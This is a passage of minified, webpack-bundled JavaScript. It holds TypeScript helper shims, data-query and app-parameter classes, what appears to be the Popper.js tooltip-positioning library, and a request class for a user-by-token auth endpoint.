n=r(115);e.exports=function(e){return n(e,{weekStartsOn:1})}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(464);t.DebugType=n.DebugType;var o=r(465);t.options=o;var i=r(37);t.scenarioStatistics=i;var a=r(468);t.transforms=a},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(t,r){return e.call(this,t,r)||this}return n(t,e),t.prototype.getItem=function(e,t){var r=e.culture,n=this.options,o=n.sort,i=n.startIndex,a=void 0===i?0:i,s=n.endIndex,u=n.index,c=this.applySort(t,o,r);if((c=c.slice(a,s))&&c.length>0){if("number"!==typeof u)return c;var l=this.getIndex(u,c);if(l>-1)return c[l]}},t.prototype.getIndex=function(e,t){var r=-1;return t&&t.length>0&&Math.abs(e)<t.length&&(r=e>=0?e:t.length+e),r},t}(r(71).BaseEntityQuery);t.BaseCollectionQuery=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(19),o=r(63),i=r(15);t.applySubQueryPlaceholders=function(e){var t=e.template,r=e.executionOptions,a=e.subQueries,s=e.allSubQueryValuesRequired;if(a){r&&r.translate&&(t=r.translate(t));var u={},c=!1;for(var l in a){var p=a[l],f=p.queryId,d=void 0===f?"subQuery"+l:f,h=new n.Query(p,this.translationHelper).execute(r),y="sub:"+d;if(s&&i.isNullOrEmpty(h)){c=!0;break}u[y]=h}t=s&&c?void 0:o.replacePlaceholders(u,t)}return t}},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var a=r(55),s=r(152);t.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";var u=function(){function e(e,t){this.values={},this.element=e,this.url=t,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}return e.prototype.loadValues=function(){return o(this,void 0,void 0,function(){var t,r,n,o,a,s,u;return i(this,function(i){switch(i.label){case 0:return this.loadInputs(),t=this.getAppParamRequestItems(e.types,this.rawAppParams),[4,this.fetchAppParamInstances(t)];case 1:for(r=i.sent(),n=0,o=r;n<o.length;n++)a=o[n],s=a.type,u=a.instance,this.values||(this.values={}),this.values[s]=u;return[2]}})})},e.prototype.getAppParamRequestItems=function(e,t){for(var r=[],n=0,o=e;n<o.length;n++){var i=o[n],a=i+"Instance",s=i+"Key";t[a]?(this.values||(this.values={}),this.values[i]=t[a]):t[s]&&r.push({type:i,key:t[s]})}return r},e.prototype.loadInputs=function(){this.staticInputs=this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},e.prototype.loadInputsFromConfiguration=function(e){this.values.inputs=n(n(n({},this.values.inputs||{}),e),this.staticInputs||{})},e.prototype.loadPrefixedFieldsFromElement=function(e,t,r){var n=Object.keys(r||{}).filter(function(t){return t.startsWith(e)}).reduce(function(t,n){var o=r[n];return t[a.camelCase(n.substr(e.length))]=o,t},{});return this.values[t]=n,this.values[t]},e.prototype.getAppParamsFromElement=function(){return s.getOrchestratedDataset(this.element)},e.prototype.getParamInstance=function(e){var t=e+"Raw";if(t)return t},e.prototype.fetchAppParamInstances=function(e){return o(this,void 0,void 0,function(){return i(this,function(t){return[2,e.map(function(e){return Object.assign({},e,{instance:{}})})]})})},Object.defineProperty(e.prototype,"inputs",{get:function(){this.configuration;return Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),e.types=["configuration","theme"],e}();t.AppParamsHelper=u},function(e,t){e.exports=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(403));t.default=o.default},function(e,t,r){"use strict";(function(e){var r="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,n=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(r&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=r&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},n))}};function i(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var r=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?r[t]:r}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),r=t.overflow,n=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(r+o+n)?e:u(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var l=r&&!(!window.MSInputMethodContext||!document.documentMode),p=r&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?l:10===e?p:l||p}function d(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,r=e.offsetParent||null;r===t&&e.nextElementSibling;)r=(e=e.nextElementSibling).offsetParent;var n=r&&r.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(r.nodeName)&&"static"===a(r,"position")?d(r):r:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function y(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var r=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=r?e:t,o=r?t:e,i=document.createRange();i.setStart(n,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(e!==a&&t!==a||n.contains(o))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||d(e.firstElementChild)===e)}(a)?a:d(a);var s=h(e);return s.host?y(s.host,t):y(e,h(t).host)}function g(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var n=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||n)[t]}return e[t]}function v(e,t){var r="x"===t?"Left":"Top",n="Left"===r?"Right":"Bottom";return parseFloat(e["border"+r+"Width"])+parseFloat(e["border"+n+"Width"])}function m(e,t,r,n){return Math.max(t["offset"+e],t["scroll"+e],r["client"+e],r["offset"+e],r["scroll"+e],f(10)?parseInt(r["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,r=e.documentElement,n=f(10)&&getComputedStyle(r);return{height:m("Height",t,r,n),width:m("Width",t,r,n)}}var _=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},O=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),w=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e};function I(e){return x({},e,{right:e.left+e.width,bottom:e.top+e.height})}function S(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var r=g(e,"top"),n=g(e,"left");t.top+=r,t.left+=n,t.bottom+=r,t.right+=n}else t=e.getBoundingClientRect()}catch(d){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?b(e.ownerDocument):{},s=i.width||e.clientWidth||o.width,u=i.height||e.clientHeight||o.height,c=e.offsetWidth-s,l=e.offsetHeight-u;if(c||l){var p=a(e);c-=v(p,"x"),l-=v(p,"y"),o.width-=c,o.height-=l}return I(o)}function C(e,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=f(10),o="HTML"===t.nodeName,i=S(e),s=S(t),c=u(e),l=a(t),p=parseFloat(l.borderTopWidth),d=parseFloat(l.borderLeftWidth);r&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=I({top:i.top-s.top-p,left:i.left-s.left-d,width:i.width,height:i.height});if(h.marginTop=0,h.marginLeft=0,!n&&o){var y=parseFloat(l.marginTop),v=parseFloat(l.marginLeft);h.top-=p-y,h.bottom-=p-y,h.left-=d-v,h.right-=d-v,h.marginTop=y,h.marginLeft=v}return(n&&!r?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(h=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=g(t,"top"),o=g(t,"left"),i=r?-1:1;return e.top+=n*i,e.bottom+=n*i,e.left+=o*i,e.right+=o*i,e}(h,t)),h}function P(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function j(e,t,r,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},l=o?P(e):y(e,c(t));if("viewport"===n)i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=e.ownerDocument.documentElement,n=C(e,r),o=Math.max(r.clientWidth,window.innerWidth||0),i=Math.max(r.clientHeight,window.innerHeight||0),a=t?0:g(r),s=t?0:g(r,"left");return I({top:a-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:o,height:i})}(l,o);else{var p=void 0;"scrollParent"===n?"BODY"===(p=u(s(t))).nodeName&&(p=e.ownerDocument.documentElement):p="window"===n?e.ownerDocument.documentElement:n;var f=C(p,l,o);if("HTML"!==p.nodeName||function e(t){var r=t.nodeName;if("BODY"===r||"HTML"===r)return!1;if("fixed"===a(t,"position"))return!0;var n=s(t);return!!n&&e(n)}(l))i=f;else{var d=b(e.ownerDocument),h=d.height,v=d.width;i.top+=f.top-f.marginTop,i.bottom=h+f.top,i.left+=f.left-f.marginLeft,i.right=v+f.left}}var m="number"===typeof(r=r||0);return i.left+=m?r:r.left||0,i.top+=m?r:r.top||0,i.right-=m?r:r.right||0,i.bottom-=m?r:r.bottom||0,i}function E(e,t,r,n,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=j(r,n,i,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},u=Object.keys(s).map(function(e){return x({key:e},s[e],{area:(t=s[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=u.filter(function(e){var t=e.width,n=e.height;return t>=r.clientWidth&&n>=r.clientHeight}),l=c.length>0?c[0].key:u[0].key,p=e.split("-")[1];return l+(p?"-"+p:"")}function M(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return C(r,n?P(t):y(t,c(r)),n)}function T(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),r=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+r}}function A(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function k(e,t,r){r=r.split("-")[0];var n=T(e),o={width:n.width,height:n.height},i=-1!==["right","left"].indexOf(r),a=i?"top":"left",s=i?"left":"top",u=i?"height":"width",c=i?"width":"height";return o[a]=t[a]+t[u]/2-n[u]/2,o[s]=r===s?t[s]-n[c]:t[A(s)],o}function D(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function R(e,t,r){return(void 0===r?e:e.slice(0,function(e,t,r){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===r});var n=D(e,function(e){return e[t]===r});return e.indexOf(n)}(e,"name",r))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var r=e.function||e.fn;e.enabled&&i(r)&&(t.offsets.popper=I(t.offsets.popper),t.offsets.reference=I(t.offsets.reference),t=r(t,e))}),t}function N(e,t){return e.some(function(e){var r=e.name;return e.enabled&&r===t})}function L(e){for(var t=[!1,"ms","Webkit","Moz","O"],r=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var o=t[n],i=o?""+o+r:e;if("undefined"!==typeof document.body.style[i])return i}return null}function z(e){var t=e.ownerDocument;return t?t.defaultView:window}function U(e,t,r,n){r.updateBound=n,z(e).addEventListener("resize",r.updateBound,{passive:!0});var o=u(e);return function e(t,r,n,o){var i="BODY"===t.nodeName,a=i?t.ownerDocument.defaultView:t;a.addEventListener(r,n,{passive:!0}),i||e(u(a.parentNode),r,n,o),o.push(a)}(o,"scroll",r.updateBound,r.scrollParents),r.scrollElement=o,r.eventsEnabled=!0,r}function H(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,z(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function B(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function G(e,t){Object.keys(t).forEach(function(r){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(r)&&B(t[r])&&(n="px"),e.style[r]=t[r]+n})}var Q=r&&/Firefox/i.test(navigator.userAgent);function F(e,t,r){var n=D(e,function(e){return e.name===t}),o=!!n&&e.some(function(e){return e.name===r&&e.enabled&&e.order<n.order});if(!o){var i="`"+t+"`",a="`"+r+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var W=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],K=W.slice(3);function Y(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=K.indexOf(e),n=K.slice(r+1).concat(K.slice(0,r));return t?n.reverse():n}var V={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Z(e,t,r,n){var o=[0,0],i=-1!==["right","left"].indexOf(n),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=a.indexOf(D(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(u)[0]]),[a[s].split(u)[1]].concat(a.slice(s+1))]:[a];return(c=c.map(function(e,n){var o=(1===n?!i:i)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,r,n){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=r;break;case"%":case"%r":default:s=n}return I(s)[t]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(e,o,t,r)})})).forEach(function(e,t){e.forEach(function(r,n){B(r)&&(o[t]+=r*("-"===e[n-1]?-1:1))})}),o}var q={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,r=t.split("-")[0],n=t.split("-")[1];if(n){var o=e.offsets,i=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(r),u=s?"left":"top",c=s?"width":"height",l={start:w({},u,i[u]),end:w({},u,i[u]+i[c]-a[c])};e.offsets.popper=x({},a,l[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var r=t.offset,n=e.placement,o=e.offsets,i=o.popper,a=o.reference,s=n.split("-")[0],u=void 0;return u=B(+r)?[+r,0]:Z(r,i,a,s),"left"===s?(i.top+=u[0],i.left-=u[1]):"right"===s?(i.top+=u[0],i.left+=u[1]):"top"===s?(i.left+=u[0],i.top-=u[1]):"bottom"===s&&(i.left+=u[0],i.top+=u[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var r=t.boundariesElement||d(e.instance.popper);e.instance.reference===r&&(r=d(r));var n=L("transform"),o=e.instance.popper.style,i=o.top,a=o.left,s=o[n];o.top="",o.left="",o[n]="";var u=j(e.instance.popper,e.instance.reference,t.padding,r,e.positionFixed);o.top=i,o.left=a,o[n]=s,t.boundaries=u;var c=t.priority,l=e.offsets.popper,p={primary:function(e){var r=l[e];return l[e]<u[e]&&!t.escapeWithReference&&(r=Math.max(l[e],u[e])),w({},e,r)},secondary:function(e){var r="right"===e?"left":"top",n=l[r];return l[e]>u[e]&&!t.escapeWithReference&&(n=Math.min(l[r],u[e]-("right"===e?l.width:l.height))),w({},r,n)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";l=x({},l,p[t](e))}),e.offsets.popper=l,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,r=t.popper,n=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",u=a?"left":"top",c=a?"width":"height";return r[s]<i(n[u])&&(e.offsets.popper[u]=i(n[u])-r[c]),r[u]>i(n[s])&&(e.offsets.popper[u]=i(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var r;if(!F(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"===typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,s=i.popper,u=i.reference,c=-1!==["left","right"].indexOf(o),l=c?"height":"width",p=c?"Top":"Left",f=p.toLowerCase(),d=c?"left":"top",h=c?"bottom":"right",y=T(n)[l];u[h]-y<s[f]&&(e.offsets.popper[f]-=s[f]-(u[h]-y)),u[f]+y>s[h]&&(e.offsets.popper[f]+=u[f]+y-s[h]),e.offsets.popper=I(e.offsets.popper);var g=u[f]+u[l]/2-y/2,v=a(e.instance.popper),m=parseFloat(v["margin"+p]),b=parseFloat(v["border"+p+"Width"]),_=g-e.offsets.popper[f]-m-b;return _=Math.max(Math.min(s[l]-y,_),0),e.arrowElement=n,e.offsets.arrow=(w(r={},f,Math.round(_)),w(r,d,""),r),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(N(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var r=j(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],o=A(n),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case V.FLIP:a=[n,o];break;case V.CLOCKWISE:a=Y(n);break;case V.COUNTERCLOCKWISE:a=Y(n,!0);break;default:a=t.behavior}return a.forEach(function(s,u){if(n!==s||a.length===u+1)return e;n=e.placement.split("-")[0],o=A(n);var c=e.offsets.popper,l=e.offsets.reference,p=Math.floor,f="left"===n&&p(c.right)>p(l.left)||"right"===n&&p(c.left)<p(l.right)||"top"===n&&p(c.bottom)>p(l.top)||"bottom"===n&&p(c.top)<p(l.bottom),d=p(c.left)<p(r.left),h=p(c.right)>p(r.right),y=p(c.top)<p(r.top),g=p(c.bottom)>p(r.bottom),v="left"===n&&d||"right"===n&&h||"top"===n&&y||"bottom"===n&&g,m=-1!==["top","bottom"].indexOf(n),b=!!t.flipVariations&&(m&&"start"===i&&d||m&&"end"===i&&h||!m&&"start"===i&&y||!m&&"end"===i&&g),_=!!t.flipVariationsByContent&&(m&&"start"===i&&h||m&&"end"===i&&d||!m&&"start"===i&&g||!m&&"end"===i&&y),O=b||_;(f||v||O)&&(e.flipped=!0,(f||v)&&(n=a[u+1]),O&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=n+(i?"-"+i:""),e.offsets.popper=x({},e.offsets.popper,k(e.instance.popper,e.offsets.reference,e.placement)),e=R(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,r=t.split("-")[0],n=e.offsets,o=n.popper,i=n.reference,a=-1!==["left","right"].indexOf(r),s=-1===["top","left"].indexOf(r);return o[a?"left":"top"]=i[r]-(s?o[a?"width":"height"]:0),e.placement=A(t),e.offsets.popper=I(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,r=D(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<r.top||t.left>r.right||t.top>r.bottom||t.right<r.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var r=t.x,n=t.y,o=e.offsets.popper,i=D(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,s=d(e.instance.popper),u=S(s),c={position:o.position},l=function(e,t){var r=e.offsets,n=r.popper,o=r.reference,i=Math.round,a=Math.floor,s=function(e){return e},u=i(o.width),c=i(n.width),l=-1!==["left","right"].indexOf(e.placement),p=-1!==e.placement.indexOf("-"),f=t?l||p||u%2===c%2?i:a:s,d=t?i:s;return{left:f(u%2===1&&c%2===1&&!p&&t?n.left-1:n.left),top:d(n.top),bottom:d(n.bottom),right:f(n.right)}}(e,window.devicePixelRatio<2||!Q),p="bottom"===r?"top":"bottom",f="right"===n?"left":"right",h=L("transform"),y=void 0,g=void 0;if(g="bottom"===p?"HTML"===s.nodeName?-s.clientHeight+l.bottom:-u.height+l.bottom:l.top,y="right"===f?"HTML"===s.nodeName?-s.clientWidth+l.right:-u.width+l.right:l.left,a&&h)c[h]="translate3d("+y+"px, "+g+"px, 0)",c[p]=0,c[f]=0,c.willChange="transform";else{var v="bottom"===p?-1:1,m="right"===f?-1:1;c[p]=g*v,c[f]=y*m,c.willChange=p+", "+f}var b={"x-placement":e.placement};return e.attributes=x({},b,e.attributes),e.styles=x({},c,e.styles),e.arrowStyles=x({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,r;return G(e.instance.popper,e.styles),t=e.instance.popper,r=e.attributes,Object.keys(r).forEach(function(e){!1!==r[e]?t.setAttribute(e,r[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&G(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,r,n,o){var i=M(o,t,e,r.positionFixed),a=E(r.placement,i,t,e,r.modifiers.flip.boundariesElement,r.modifiers.flip.padding);return t.setAttribute("x-placement",a),G(t,{position:r.positionFixed?"fixed":"absolute"}),r},gpuAcceleration:void 0}}},J=function(){function e(t,r){var n=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};_(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=o(this.update.bind(this)),this.options=x({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=r&&r.jquery?r[0]:r,this.options.modifiers={},Object.keys(x({},e.Defaults.modifiers,a.modifiers)).forEach(function(t){n.options.modifiers[t]=x({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return x({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&i(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return O(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=M(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=k(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=R(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,N(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[L("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=U(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return H.call(this)}}]),e}();J.Utils=("undefined"!==typeof window?window:e).PopperUtils,J.placements=W,J.Defaults=q,t.a=J}).call(this,r(54))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(439);t.appsManager=n;var o=r(154);t.constants=o;var i=r(183);t.helpers=i;var a=r(544);t.migration=a;var s=r(550);t.models=s;var u=r(594);t.query=u;var c=r(155);t.stores=c;var l=r(52);t.utils=l},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/getUserByToken"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","getUserByToken")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.GetUserByToken=o},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return 